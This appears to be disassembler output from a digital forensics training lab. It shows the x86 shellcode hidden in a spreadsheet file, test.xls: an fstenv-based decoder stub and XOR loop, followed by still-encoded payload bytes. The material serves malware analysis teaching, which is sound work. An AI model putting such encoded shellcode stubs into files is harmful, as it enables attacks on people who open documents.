 C:\DFP\Tools\Metadata\Docs>DisView.exe C:\DFP\Labs\Module3\Lab6\test.xls 0x23c
Filesize is 3072 (0xc00) Bytes
0000023C: D9EE fldz
0000023E: D97424F4 fstenv [esp-0Ch]
00000242: BA45E41BA0 mov edx, A01BE445h
00000247: 5E pop esi
00000248: 2BC9 sub ecx, ecx
0000024A: B147 mov cl, 47h
0000024C: 83EEFC sub esi, FFFFFFFCh
0000024F: 315614 xor [esi+14h], edx
00000252: 035651 add edx, [esi+51h]
00000255: 06 push es
00000256: EE out dx, al
00000257: 5C pop esp
00000258: B144 mov cl, 44h
0000025A: 119D41299B78 adc [ebp+789B2941h], ebx
00000260: 7069 jo $+6Bh
00000262: FF09 dec [ecx]
00000264: 22598B and bl, [ecx-75h]
00000267: 5C pop esp
00000268: CE into
00000269: 12D9 adc bl, cl
0000026B: 7445 jz $+47h
0000026D: 56 push esi
0000026E: F67BEE idiv byte ptr [ebx-12h]
00000271: DD20 frstor [eax]
00000273: B5EF mov ch, EFh
00000275: 4E dec esi
00000276: 10D4 adc ah, dl
00000278: 738D jnb $-71h
0000027A: 45 inc ebp
0000027B: 364A dec edx
0000027D: 5E pop esi
0000027E: 98 cwde
0000027F: 37 aaa
00000280: 8B83516544CF mov eax, [ebx-30BB9AAFh]
00000286: C49AE185D411 les ebx, [edx+11D485E1h]
0000028C: B9085DC509 mov ecx, 09C55D08h
00000291: 2A4C5802 sub cl, [eax+ebx*2+02h]
00000295: 754E jnz $+50h
00000297: 5A pop edx
00000298: C70DC744042B91FFFEC7 invalid
000002A2: 20D6 and dh, dl
000002A4: CF iretd
000002A5: 288E17E0DACE sub [esi-31251FE9h], cl
000002AB: 50 push eax
000002AC: C604A5A835B8BE6E mov [*4]
000002B4: 44 inc esp
000002B5: 664A dec dx
000002B7: 75EE jnz $-10h